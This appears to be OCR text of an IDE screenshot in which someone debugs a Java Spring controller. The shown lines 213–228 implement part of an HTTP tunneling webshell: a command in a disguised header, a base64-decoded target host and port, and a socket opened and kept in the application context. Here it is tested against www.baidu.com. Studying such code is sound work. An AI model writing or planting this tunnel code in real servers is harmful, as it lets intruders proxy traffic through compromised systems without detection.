 windowsConfig D:\Users\12100\Documents\Tencent Files
.idea
.mvn
src
main
java
com.example.windowsconfig
Controller
controller
WindowsConfigApplication
resources
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
windowsConfig.iml
Content-Length
Cc W .*
2 results
18 15 39
213 response.setStatus(200);
214 String cmd = request.getHeader( s: "Ffydhndmhhl"); cmd: "b5v9XJbF"
215 if (cmd != null) {
216 String mark = cmd.substring(0,22); mark: "JXHbGv6CTBayDJp1IL4lHw"
217 cmd = cmd.substring(22);
218 response.setHeader( s: "Sbxspawzq", s1: "CapFLueBCn2ZM"); response: ResponseFacade@5750
219 if (cmd.compareTo("b5v9XJbF") == 0) { cmd: "b5v9XJbF"
220 try {
221 String[] target_ary = new String(b64de(request.getHeader( s: "Nnpo"))).split( regex: "\\|"); target_ary: ["www.
222 String target = target_ary[0]; target: "www.baidu.com"
223 int port = Integer.parseInt(target_ary[1]); target_ary: ["www.baidu.com", "80"] port: 80
224 SocketChannel socketChannel = SocketChannel.open(); socketChannel: "java.nio.channels.SocketChannel[unconne
225 socketChannel.connect(new InetSocketAddress(target, port)); port: 80 target: "www.baidu.com" socketC
226 socketChannel.configureBlocking(false);
227 application.setAttribute(mark, socketChannel);
228 response.setHeader( s: "Sbxspawzq", s1: "CapFLueBCn2ZM");
Database
Maven
Debug: WindowsConfigApplication
Debugger Console Actuator
Frames
Variables
"http-nio-...": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
windows:225, controller (com.examp
invoke0:-1, NativeMethodAccessorI
invoke:62, NativeMethodAccessorIm
invoke:43, DelegatingMethodAccess
invoke:498, Method (java.lang.reflec
doInvoke:205, InvocableHandlerMet
invokeForRequest:150, InvocableHa
invokeAndHandle:117, ServletInvoca
invokeHandlerMethod:895, Request
handleInternal:808, RequestMapping
handle:87, AbstractHandlerMethodA
Switch frames from anywhere in the ID..
this = {controller@5753}
request = {RequestFacade@5749}
response = {ResponseFacade@5750}
out = {CoyoteOutputStream@5751}
application = {ApplicationContextFacade@5752}
rUrl = null
cmd = "b5v9XJbF"
mark = "JXHbGv6CTBayDJp1IL4lHw"
target_ary = {String[2]@5759} ["www.baidu.com", "80"]
0 = "www.baidu.com"
1 = "80"
target = "www.baidu.com"
port = 80
Structure
Bookmarks
Version Control Run TODO Problems Debug Terminal Profiler Endpoints Build Spring Dependencies 1 Event Log
All files are up-to-date (6 minutes ago) 222:1 CRLF UTF-8 4 spaces